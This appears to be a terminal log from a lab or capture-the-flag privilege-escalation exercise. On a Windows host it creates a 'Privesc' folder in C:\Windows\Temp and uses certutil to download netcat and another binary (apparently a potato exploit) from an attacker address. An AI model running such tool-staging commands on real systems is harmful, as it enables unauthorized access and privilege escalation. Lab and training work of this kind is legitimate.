 PS C:\Users\merlin\Desktop> cd C:\Windows\Temp
PS C:\Windows\Temp> mkdir Privesc
    Directory: C:\Windows\Temp
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         8/18/2025   2:25 PM            Privesc
PS C:\Windows\Temp> cd Privesc
PS C:\Windows\Temp\Privesc> certutil.exe -f -urlcache -split http://10.10.14.7:80/nc.exe
****  Online  ****
  0000  ...
  b0d8
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp\Privesc> certutil.exe -f -urlcache -split http://10.10.14.7:80/JP.exe
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp\Privesc> _